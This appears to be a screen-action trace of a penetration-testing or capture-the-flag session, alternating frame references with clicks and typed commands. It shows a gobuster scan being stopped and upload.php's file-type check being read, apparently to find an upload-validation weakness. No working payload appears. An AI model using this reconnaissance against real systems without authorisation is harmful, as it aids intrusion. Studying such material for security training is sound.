
left_click(191, 128)

left_click(248, 151)

type("upload.php")

mouse_move(81, 301)

mouse_move(224, 602)

left_click(218, 593)

Step: Stop the gobuster scan with Ctrl+C and display upload.php's source with cat
key("ctrl+c")

type("cat")

type("upload.php")

type("cat upload.php")

Step: Read through upload.php, highlighting lib, myFile and the check_file_type call
double_click(144, 378)

scroll("down", 3)

double_click(42, 404)

double_click(99, 429)

scroll("down", 3)

Step: Display lib.php's source and look up its file_mime_type function 